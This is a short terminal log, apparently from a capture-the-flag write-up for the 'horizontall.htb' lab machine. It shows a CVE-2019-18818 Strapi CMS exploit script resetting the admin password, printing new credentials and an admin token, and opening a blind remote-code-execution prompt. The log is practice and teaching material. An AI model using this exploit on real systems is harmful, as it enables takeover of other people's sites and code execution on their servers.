 → horizontal python3 CVE-2019-18818.py http://horizontall.htb
/usr/local/lib/python3.9/dist-packages/requests/__init__.py:89: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (3.0.4) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: @horizontall.htb
[+] Your new credentials are: :SuperStrongPassword1
[+] Your authenticated JSON Web Token: .eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMyODQ4ODY4LCJleHAiOjE2MzU0NDA4Njh9.g
ULskK3U8
$> id
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>